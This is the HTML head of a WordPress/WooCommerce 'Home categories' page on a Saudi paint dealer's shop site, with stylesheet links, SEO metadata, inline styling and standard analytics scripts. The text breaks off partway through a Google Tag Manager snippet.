

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khalidalsawat.com/home-categories/
body_size: 27905
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://khalidalsawat.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://khalidalsawat.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v17.2 (Yoast SEO v20.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home categories - جوتن الطائف</title><style id="rocket-critical-css">https://gamalit.khalidalsawat.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style-rtl.css?ver=6.1.0 https://gamalit.khalidalsawat.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.4.7 https://gamalit.khalidalsawat.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=6.1.4 https://gamalit.khalidalsawat.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.2 https://gamalit.khalidalsawat.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=6.1.4 https://gamalit.khalidalsawat.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Cairo%3A400%2C600%7CPlayfair%20Display%3A600%2C400%7CLora%3A600%2C500%7CItalianno%3A400%7CRoboto%3A400%2C700%2C500%7CAlmarai%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cairo%3A400%2C600%7CPlayfair%20Display%3A600%2C400%7CLora%3A600%2C500%7CItalianno%3A400%7CRoboto%3A400%2C700%2C500%7CAlmarai%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="preload" href="https://fonts.googleapis.com/css?family=Cairo%3A400%2C600%7CPlayfair%20Display%3A600%2C400%7CLora%3A600%2C500%7CItalianno%3A400%7CRoboto%3A400%2C700%2C500%7CAlmarai%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /></noscript>
	<link rel="canonical" href="https://khalidalsawat.com/home-categories/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Home categories" />
	<meta property="og:description" content="Accessories (1) 1 product Clocks (1) 1 product Cooking (1) 1 product Furniture (4) 4 products Lighting (2) 2 products" />
	<meta property="og:url" content="https://khalidalsawat.com/home-categories/" />
	<meta property="og:site_name" content="جوتن الطائف" />
	<meta property="og:image" content="http://dummy.xtemos.com/woodmart-elementor/demos/wp-content/uploads/sites/2/2017/06/wood-portfolio-placeholder.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://khalidalsawat.com/home-categories/","url":"https://khalidalsawat.com/home-categories/","name":"Home categories - جوتن الطائف","isPartOf":{"@id":"https://khalidalsawat.com/#website"},"primaryImageOfPage":{"@id":"https://khalidalsawat.com/home-categories/#primaryimage"},"image":{"@id":"https://khalidalsawat.com/home-categories/#primaryimage"},"thumbnailUrl":"http://dummy.xtemos.com/woodmart-elementor/demos/wp-content/uploads/sites/2/2017/06/wood-portfolio-placeholder.jpg","datePublished":"2017-06-23T13:32:29+00:00","dateModified":"2017-06-23T13:32:29+00:00","breadcrumb":{"@id":"https://khalidalsawat.com/home-categories/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://khalidalsawat.com/home-categories/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://khalidalsawat.com/home-categories/#primaryimage","url":"http://dummy.xtemos.com/woodmart-elementor/demos/wp-content/uploads/sites/2/2017/06/wood-portfolio-placeholder.jpg","contentUrl":"http://dummy.xtemos.com/woodmart-elementor/demos/wp-content/uploads/sites/2/2017/06/wood-portfolio-placeholder.jpg"},{"@type":"BreadcrumbList","@id":"https://khalidalsawat.com/home-categories/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khalidalsawat.com/"},{"@type":"ListItem","position":2,"name":"Home categories"}]},{"@type":"WebSite","@id":"https://khalidalsawat.com/#website","url":"https://khalidalsawat.com/","name":"جوتن الطائف","description":"الأولى في عالم الدهانات","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khalidalsawat.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="جوتن الطائف &raquo; Feed" href="https://khalidalsawat.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khalidalsawat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhalidalsawat.com%2Fhome-categories%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khalidalsawat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhalidalsawat.com%2Fhome-categories%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='preload'  href='https://khalidalsawat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='preload'  href='https://khalidalsawat.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.1.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/uploads/elementor/css/post-6.css?ver=1675666446' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/uploads/elementor/css/post-554.css?ver=1675918235' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart-child/style.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-product-tabs.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/mod-load-more-button.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-countdown-timer.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-testimonial-old.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />


<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://khalidalsawat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://khalidalsawat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khalidalsawat.com/wp-json/wp/v2/pages/554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khalidalsawat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://khalidalsawat.com/?p=554' />
<style>
*{
    font-family: 'cairo' !important;
}
	.page-id-11968 .wpcf7-form .wpcf7-form-control{
		text-align:right !important;
	}
	.page-id-11968 .wpcf7-form .wpcf7-submit{
    width: 100% !important;
    border-radius: 20px !important;
    color: #fff !important;
    background-color: #5d0100;
    transition: width 1.5s;
    font-size: 20px !important;
	}
		.page-id-11968 .wpcf7-form .wpcf7-submit:hover{
    width: 80% !important;
    color: #fff !important;
    background-color: #0c5ca9;
    font-size: 20px !important;
	}
	.page-id-11968 #wpcf7-f331-p11968-o1 > form > p:nth-child(6){
		text-align:center !important;
	}
	.page-id-11968 #wpcf7-f331-p11968-o1{
		border:2px solid #5d0100 !important;
    background-color: #faf4f4;
    padding: 20px !important;
    border-radius: 30px !important;
    box-shadow: 5px 5px 5px #ddd !important;
	}
	.wd-social-icon .wd-icon:before{
		font-family:'woodmart-font'!important;
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-213961999-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-213961999-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
